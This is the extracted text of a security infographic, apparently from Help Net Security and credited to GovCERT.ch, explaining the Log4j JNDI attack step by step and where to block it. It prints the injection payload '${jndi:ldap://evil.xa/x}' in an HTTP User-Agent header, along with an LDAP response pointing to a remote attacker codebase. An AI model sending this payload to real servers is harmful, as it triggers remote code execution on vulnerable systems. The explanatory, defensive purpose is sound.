 HELPNETSECURITY
THE LOG4J JNDI ATTACK AND HOW TO PREVENT IT
An attacker inserts the JNDI lookup in
a header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging.
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
ldap://evil.xa/x
X DISABLE JNDI LOOKUPS
X PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
X DISABLE LOG4J
4
5
X DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the
malicious Java class.
SOURCE: GovCERT.ch